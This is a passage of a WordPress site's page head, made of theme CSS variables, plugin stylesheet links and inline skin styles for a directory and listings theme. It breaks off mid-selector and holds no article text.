:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='absolute-reviews-css' href='https://khaleejesque.me/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://khaleejesque.me/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='gutenbee-animations-css' href='https://khaleejesque.me/wp-content/plugins/gutenbee/build/gutenbee.animations.css?ver=2.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-css' href='https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/css/organic-widgets-public.css?ver=1.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://khaleejesque.me/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://khaleejesque.me/wp-content/themes/squaretype/style.css?ver=2.0.3' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='organic-widgets-fontawesome-css' href='https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='bsfrt_frontend-css' href='https://khaleejesque.me/wp-content/plugins/read-meter/assets/css/bsfrt-frontend-css.min.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://khaleejesque.me/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icon-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/material-design-iconic-font.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-base-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-common-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-listing-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-listing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-default-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-users-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/users-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-social-share-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/social-share-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-social-logins-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-logins/assets/social-logins-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-pricing-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/pricing-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-packages-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/packages-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-videos-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/media-videos-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-images-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/media-images-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-attachments-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-attachments/assets/media-attachments-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-location-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-floor-plan-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/floor-plan-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-singlepage-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-singlepage.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-events-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/events-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-comments-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/comments-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-claims-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/claims-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-business-hours-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/business-hours/assets/business-hours-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-announcements-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/announcements/assets/announcements-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='dtdr-skin-inline-css' type='text/css'>
a, .dtdr-dashbord-container .dtdr-dashbord-section-holder .dtdr-dashbord-section-title,	.dtdr-dashbord-section-holder-content .ui-sortable .dtdr-social-item-section div[class*="section-options"] span:hover, .dtdr-add-listing .dtdr-dashbord-section-holder-content .dtdr-dashboard-option-item div[class*="dtdr-dashboard-option-item"] input[type="checkbox"]:checked ~ label:before, .dtdr-my-ads-container .dtdr-dashbord-section-holder-content .dtdr-dashbord-ads-addnew-wrapper .dtdr-dashbord-ad-details input[type="checkbox"]:checked ~ label:before, .dtdr-dashboard-addincharge-form .dtdr-dashbord-section-holder-content .dtdr-dashboard-option-item input[type="checkbox"]:checked ~ label:before, .dtdr-dashbord-reviews-listing-wrapper .dtdr-dashbord-reviews-listing .dtdr-ratings-holder span, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style, .dtdr-packages-item-wrapper .dtdr-item-pricing-details ins, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style span, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style span, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style, ul.dtdr-dashboard-menus li a, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:before, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > *, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 a, dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field:checked ~ label:before, .dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-detect-location, .dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field:checked ~ label::before, .dtdr-sf-fields-holder .ui-widget.ui-widget-content .dtdr-sf-radius-slider-handle, .dtdr-sf-features-field-holder > div > div[class*="-handle"], .dtdr-custom-login, .dtdr-custom-login li a, .dtdr-swiper-arrow-pagination a:hover, .dtdr-sf-others-field-holder div.dtdr-sf-others-list, .dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews, .dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings, .dtdr-marker-addition-info.dtdr-marker-addition-info-startdate, .dtdr-marker-addition-info.dtdr-marker-addition-info-distance, .dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image > span, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins > span, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div div, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link, .comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]:checked~label:before, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li span, .single-dtdr_packages .dtdr-item-pricing-details ins, .single-dtdr_packages .dtdr-item-pricing-details span.amount, .single-dtdr_packages .dtdr-packagelist-features li:before, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type8:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-comment-form-fields-holder input#dtdr_media+label:before, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-swiper-arrow-pagination a:before, .dtdr-packages-item-wrapper .dtdr-packagelist-details > h5 a, .dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a, .dtdr-user-list-item .dtdr-user-item-meta-data h4 a, .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li a, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li span, .dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a, .dtdr-listings-taxonomy-container.type3 li a, .dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item a, .dtdr-listings-item-wrapper .dtdr-listings-excerpt span, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"], .dtdr-comment-form-fields-holder input#dtdr_media + label, p.tpl-forget-pwd a, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder a, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p a, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p strong, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details h5 a, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-owner a, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a[data-tooltip]:after, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li>span:before, .dtdr-listings-dates-container [class*="date-container"] > :not(:last-child), .dtdr-listings-dates-container [class*="date-container"] > div:not(:last-child) > :not(:last-child), .dtdr-listings-post-dates-container.type1 